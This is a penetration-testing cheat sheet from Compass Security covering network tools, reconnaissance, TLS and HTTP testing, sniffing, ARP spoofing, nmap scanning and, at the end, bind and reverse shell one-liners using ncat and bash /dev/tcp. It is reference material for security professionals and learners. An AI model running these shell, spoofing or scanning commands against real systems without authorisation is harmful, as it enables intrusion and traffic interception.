 Hacking Tools Cheat Sheet
Compass Security, Version 1.1, January 2020
https://www.compass-security.com
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
Ncat
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
$_
COMPASS®
SECURITY